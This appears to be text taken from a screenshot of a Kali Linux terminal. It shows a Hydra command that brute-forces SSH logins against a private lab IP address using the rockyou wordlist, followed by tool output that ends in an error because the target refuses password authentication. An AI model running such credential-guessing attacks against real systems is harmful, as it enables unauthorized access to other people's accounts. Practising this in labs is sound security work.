 ┌──(root㉿kali)-[~]
└─# hydra -L user1.txt -P /usr/share/wordlists/rockyou.txt ssh://19
2.168.142.146
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do
not use in military or secret service organizations, or for illegal
 purposes (this is non-binding, these *** ignore laws and ethics an
yway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023
-04-27 19:35:00
[WARNING] Many SSH configurations limit the number of parallel task
s, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 57377596 login
tries (l:4/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.142.146:22/
[ERROR] target ssh://192.168.142.146:22/ does not support password
authentication (method reply 4).